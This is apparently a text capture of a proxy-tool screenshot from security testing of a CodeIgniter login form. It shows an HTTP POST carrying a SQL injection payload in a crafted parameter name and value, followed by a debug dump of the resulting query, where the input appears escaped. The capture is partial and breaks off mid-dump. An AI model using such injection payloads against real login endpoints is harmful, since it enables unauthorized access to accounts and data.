 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.8.79:29458
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 65
10
11 username=a&password=notvalidpassword&'a'=sanitize'/**/or/**/1=1--
Response
Pretty Raw Hex Render \n
5 Set-Cookie: session=aedcf3338e7cbc10c5b0e93db872c0e61ccfb179; expires=Mon,
30-Oct-2023 12:37:54 GMT; Max-Age=7200; path=/; HttpOnly; SameSite=Lax
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Cache-Control: no-store, max-age=0, no-cache
10 Content-Length: 4775
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 object(CodeIgniter\Database\Query)#61 (9) {
15 ["originalQueryString":protected]=>
16 string(76) "SELECT *
17 FROM `users`
18 WHERE `username` = :username:
19 AND 'a' = :'a':
20 LIMIT 1"
21 ["finalQueryString":protected]=>
22 string(91) "SELECT *
23 FROM `users`
24 WHERE `username` = 'a'
25 AND 'a' = 'sanitize\'/**/or/**/1=1--'
26 LIMIT 1"
27 ["binds":protected]=>
28 array(2) {
29 ["username"]=>
30 array(2) {
31 [0]=>
32 string(1) "a"
33 [1]=>
34 bool(true)
35 }
36 ["'a'"]=>
37 array(2) {
38 [0]=>
39 string(24) "sanitize'/**/or/**/1=1--"
40 [1]=>
41 bool(true)
42 }
43 }
44 ["bindMarker":protected]=>
45 string(1) "?"
46 ["startTime":protected]=>